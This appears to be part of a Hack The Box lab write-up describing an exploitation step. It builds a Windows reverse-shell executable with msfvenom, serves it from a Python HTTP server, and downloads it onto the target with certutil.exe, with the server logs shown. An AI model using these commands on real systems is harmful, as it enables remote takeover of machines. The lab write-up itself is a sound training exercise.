 Exploitation
I initially created the Metasploit exploit in Kali Linux with the IP address discovered from if
config and a random port. I then started a HTTP server on port 8080 using a python
command which I had found. The initial command using python -m SimpleHTTPServer did
not work.
ns0j@decker:~/HackTheBox$ msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.14.50 lport=4444 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
ns0j@decker:~/HackTheBox$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
I then used certutil.exe to download the one liner payload on the Windows machine to the
Downloads folder.
C:\Users\security\Downloads>certutil.exe -urlcache -split -f http://10.10.14.50:8080/reverse.exe reverse.exe
****  Online  ****
  0000  ...
  1c00
CertUtil: -URLCache command completed successfully.
This is the GET requests that were made to the Linux web server from the Windows
machine.
ns0j@decker:~/HackTheBox$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.98 - - [04/Mar/2019 14:30:47] "GET /reverse.exe HTTP/1.1" 200 -
10.10.10.98 - - [04/Mar/2019 14:30:48] "GET /reverse.exe HTTP/1.1" 200 -